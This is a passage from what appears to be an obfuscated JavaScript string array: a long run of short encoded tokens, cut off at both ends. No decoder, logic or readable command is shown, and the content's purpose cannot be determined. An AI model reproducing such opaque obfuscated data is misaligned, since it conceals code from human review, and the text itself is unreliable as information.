hcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0w